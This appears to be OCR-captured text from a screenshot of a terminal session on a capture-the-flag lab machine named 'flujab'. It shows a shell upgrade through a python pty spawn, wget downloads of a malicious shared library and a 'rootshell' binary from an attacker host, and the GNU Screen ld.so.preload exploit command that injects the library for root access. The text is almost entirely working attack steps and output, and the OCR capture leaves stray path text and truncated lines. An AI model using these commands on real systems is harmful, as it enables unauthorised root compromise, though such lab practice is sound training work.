 python -c 'import pty;pty.spawn("/bin/bash")'
drno@flujab:~$ export PATH=/usr/local/bin:/usr/bin:/bin:/usr/local/sbin:/usr/sbin:/sbin
<l/bin:/usr/bin:/bin:/usr/local/sbin:/usr/sbin:/sbin
drno@flujab:~$ cd /tmp
cd /tmp
drno@flujab:/tmp$ wget http://10.10.14.3/libhax.so
wget http://10.10.14.3/libhax.so
--2019-06-15 02:50:34--  http://10.10.14.3/libhax.so
Connecting to 10.10.14.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16136 (16K) [application/octet-stream]
Saving to: 'libhax.so'
libhax.so           100%[===================>]  15.76K  --.-KB/s    in 0.03s
2019-06-15 02:50:34 (583 KB/s) - 'libhax.so' saved [16136/16136]
drno@flujab:/tmp$ wget http://10.10.14.3/rootshell
wget http://10.10.14.3/rootshell
--2019-06-15 02:50:41--  http://10.10.14.3/rootshell
Connecting to 10.10.14.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16824 (16K) [application/octet-stream]
Saving to: 'rootshell.1'
rootshell.1         100%[===================>]  16.43K  --.-KB/s    in 0.04s
2019-06-15 02:50:41 (402 KB/s) - 'rootshell.1' saved [16824/16824]
drno@flujab:/tmp$ chmod +x libhax.so rootshell
chmod +x libhax.so rootshell
drno@flujab:/tmp$ clear
clear
TERM environment variable not set.
drno@flujab:/tmp$
drno@flujab:/tmp$ cd /etc
cd /etc
drno@flujab:/etc$ umask 000
umask 000
drno@flujab:/etc$ /usr/local/share/screen/screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so"
[0] 0:openvpn  1:python  2:ssh* 3:python3-  unix